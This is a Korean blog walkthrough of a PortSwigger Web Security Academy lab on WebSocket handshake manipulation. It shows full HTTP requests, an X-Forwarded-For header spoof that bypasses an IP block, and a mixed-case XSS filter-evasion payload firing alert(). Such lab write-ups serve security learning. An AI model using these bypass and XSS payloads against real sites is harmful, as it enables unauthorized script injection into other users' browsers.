개요
- Manipulating the WebSocket handshake to exploit vulnerabilities
- WebSocket 취약점 설명 주소: https://portswigger.net/web-security/websockets
- 문제 주소: https://portswigger.net/web-security/websockets/lab-manipulating-handshake-to-exploit-vulnerabilities
- 난이도: PRACTITIONER (중간)
취약점 설명
핸드셰이크 부분에 취약점이 있는 경우도 있다. 주로 설계 상 오류때문에 발생하는데 다음과 같은 경우이다.
X-Forwarded-For과 같은 헤더를 보안상의 결정용으로 사용한다.- 세션 처리의 결함 (WebSocket 메시지가 처리되는 세션 컨텍스트는 핸드셰이크 메시지의 세션 컨텍스트에 의해 결정된다)
- 어플리케이션이 사용하는 커스텀 HTTP헤더로 인해 만들어진 공격 표면
Some WebSockets vulnerabilities can only be found and exploited by manipulating the WebSocket handshake. These vulnerabilities tend to involve design flaws, such as:
- Misplaced trust in HTTP headers to perform security decisions, such as the X-Forwarded-For header.
- Flaws in session handling mechanisms, since the session context in which WebSocket messages are processed is generally determined by the session context of the handshake message.
- Attack surface introduced by custom HTTP headers used by the application.
랩 설명
This online shop has a live chat feature implemented using WebSockets.
It has an aggressive but flawed XSS filter.
To solve the lab, use a WebSocket message to trigger an alert() popup in the support agent's browser.
- 이전문제와 마찬가지로 온라인 숍에 웹 소캣 채킹기능이 있다. XSS 필터가 구현되어 있지만 결함이 있다. 웹 소켓 메세지를 잘 이용해서 alert창을 띄우면 문제가 풀린다.
풀이
WebSocket 핸드셰이크하는 부분 찾기
일단 웹 소켓 핸드셰이크 부분에 결함이 있다는 것은 이미 알고있다. 그렇다면 웹 소켓 핸드셰이크는 어떤 모양인가? Burp Suite에서 봤을 때 어떻게 보이나?
Burp Proxy 메뉴의 Websocket history 탭에서 보이는 READY 메세지가 그럴 듯해 보인다. 이 것을 Repeater로 보내서 메세지를 바꿔본다 .

서버로부터 아무런 응답이 없다. READY를 변조하는 것은 아닌 것 같다.
잘 생각해보면 핸드셰이크는 websocket 커넥션이 만들어진 이전에 수행될 것이다.
Burp Proxy 메뉴의 HTTP history 탭에서 보면 websocket 커넥션이 만들어지기 전에 다음과 같은 특정 요청을 보내는 것을 확인할 수 있다. 이 부분이 websocket커넥션 생성을 요청하는 부분일 것이다. 상상하건대 이 HTTP 요청에서 XSS 공격이 가능한 포인트가 있을 것 같다.
GET /chat HTTP/2
Host: 0ad500380358cb988208ddd0001e00a2.web-security-academy.net
Connection: Upgrade
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Upgrade: websocket
Origin: https://0ad500380358cb988208ddd0001e00a2.web-security-academy.net
Sec-Websocket-Version: 13
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
Cookie: session=wJtI9TEfcLzJQcX01CYLY0dYF6VpU8W2
Sec-Websocket-Key: 4/fCpzTZOrLBhsAFpPWgpg==
서버는 다음과 같은 응답을 반환한다.
HTTP/1.1 101 Switching Protocol
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Accept: aZemjMqaEEqsVQfQhcXSz3yv7WA=
Content-Length: 0
WebSocket 핸드셰이크 요청에서 XSS공격 가능한 포인트 찾기
일단 가장 먼저 그럴듯해보이는 부분은 Sec-Websocket-Key헤더다. HTML페이지를 리로딩하면 다시 websocket커넥션 요청이 전송된다. 이 요청을 캡쳐해서 값이 변조해서 테스트해본다.
GET /chat HTTP/2
Host: 0ad500380358cb988208ddd0001e00a2.web-security-academy.net
Connection: Upgrade
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Upgrade: websocket
Origin: https://0ad500380358cb988208ddd0001e00a2.web-security-academy.net
Sec-Websocket-Version: 13
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
Cookie: session=wJtI9TEfcLzJQcX01CYLY0dYF6VpU8W2
Sec-Websocket-Key: tPPVs1JZs/AEcPCnDRIbfA==<img src=1 onerror='alert(1)'>
400 Bad Request 응답이 돌아왔다.
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 16
"Protocol error"
다음은 Sec-Websocket-Version헤더를 테스트해본다.
GET /academyLabHeader HTTP/2
Host: 0ad500380358cb988208ddd0001e00a2.web-security-academy.net
Connection: Upgrade
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Upgrade: websocket
Origin: https://0ad500380358cb988208ddd0001e00a2.web-security-academy.net
Sec-Websocket-Version: 13<img src=1 onerror='alert(1)'>
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
Cookie: session=wJtI9TEfcLzJQcX01CYLY0dYF6VpU8W2
Sec-Websocket-Key: /bUTLhvY2L2S2gQYr1hwxw==
이번에도 400 Bad Request 응답이 돌아왔다.
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 16
"Protocol error"
거기에다 몇 번더 이것저것 테스트해보니 주소가 블락되었다는 메세지가 표시되었다.

음.. 잘 모르겠다. 문제 힌트를 봐본다. 다음과 같이 되어 있다.
If you're struggling to bypass the XSS filter, try out our XSS labs.
Sometimes you can bypass IP-based restrictions using HTTP headers like X-Forwarded-For.
X-Forwarded-For로 IP주소 제한을 우회할 수 있다고 한다. 아마 내 IP주소에 제한이 걸린 것 같으므로 이 것을 써보자. 다음과 같이 X-Forwarded-For: 127.0.0.1를 추가했다.
GET /chat HTTP/2
Host: 0ad500380358cb988208ddd0001e00a2.web-security-academy.net
Cookie: session=HsOu21B0a0cWZGpGn636upnuRpZGSwSi
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ad500380358cb988208ddd0001e00a2.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
X-Forwarded-For: 127.0.0.1
그러자 다시 200 응답이 돌아왔다! 이 것으로 IP주소 제한을 우회하는 방법은 알아냈다.
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 3035
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>Manipulating the WebSocket handshake to exploit vulnerabilities</title>
(이하생략)
그런데 WebSocket 핸드셰이크 요청에서는 특별히 변조하지도 않았는데 계속 400 응답이다. 모르겠다. 정답을 봤다.
WbSocket Reconnect
WebSocket을 다시 연결하기 위해서 Repeater의 Reconnect기능을 이용하면 되었다.

재연결하려 하면 다음과 같이 재연결 요청 창이 나타난다. 여기에서 X-Forwarded-For: 127.0.0.1과 같은 우회용 헤더를 추가하면 Burp Repeater가 헤더가 추가된 요청의 세션에 대해 WebSocket 커넥션을 생성해준다. (이 기능은 Burp Proxy에서는 되지 않는 것 같다.)

XXS 필터 우회용 페이로드로 테스트
XSS 필터를 우회하기 위한 다음 페이로드를 테스트한다. onerror부분이 대소문자가 섞여있고, alert(1)도 alert`1`로 되어있다.
<img src=1 oNeRrOr=alert`1`>
이 요청을 보내고 웹 페이지를 리로드하면 (리로드할때의 요청에도 X-Forwarded-For: 127.0.0.1 를 붙여야 한다.) 문제 풀이에 성공했다는 팝업이 나타난다.